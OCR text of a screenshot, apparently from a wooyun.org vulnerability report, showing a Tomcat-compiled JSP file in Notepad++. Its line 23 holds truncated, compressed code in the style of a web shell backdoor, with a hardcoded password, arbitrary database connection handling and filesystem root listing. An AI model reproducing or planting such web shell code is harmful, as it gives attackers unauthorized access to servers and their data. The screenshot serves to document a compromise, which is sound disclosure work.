 D:\Soft\Server\apache-tomcat-7.0.42\work\Catalina\localhost\Demo2\org\apache\jsp\include\index_jsp.java - N...
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
key.txt POC.txt index_jsp.java
1 /*
2 * Generated by the Jasper component of Apache Tomcat
3 * Version: Apache Tomcat/7.0.42
4 * Generated at: 2013-10-28 08:18:34 UTC
5 * Note: The last modified time of this file was set to
6 * the last modified time of the source file after
7 * generation to assist with modification tracking.
8 */
9 package org.apache.jsp.include;
10
11 import javax.servlet.*;
12 import javax.servlet.http.*;
13 import javax.servlet.jsp.*;
14 import java.io.*;
15 import java.util.*;
16 import java.net.*;
17 import java.sql.*;
18 import java.text.*;
19
20 public final class index_jsp extends org.apache.jasper.runtime.HttpJspBase
21 implements org.apache.jasper.runtime.JspSourceDependent {
22
23 String Pwd="023";String cs="UTF-8";String EC(String s)throws Exception{return new String(s.getBytes(
"ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.
forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return DriverManager.getConnection(x[1].trim()+
":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{
Connection c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].
equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer
sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().
Java source file length : 10204 lines : 87 Ln : 16 Col : 19 Sel : 0 | 0 Dos\Windows ANSI INS
zone.wooyun.org